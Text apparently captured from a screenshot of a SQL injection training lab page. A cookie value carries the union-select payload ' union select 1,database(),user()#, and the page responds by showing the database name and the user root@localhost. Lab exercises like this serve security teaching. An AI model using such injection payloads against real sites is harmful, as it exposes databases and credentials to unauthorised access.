 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75
Safari/537.36
YOUR IP ADDRESS IS : 192.168.3.133
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select
1,database(),user()# and expires: Sat 16 Apr 2022 -
15:44:07
Your Login name:security
Your Password:root@localhost
Your ID:1
Delete Your Cookie!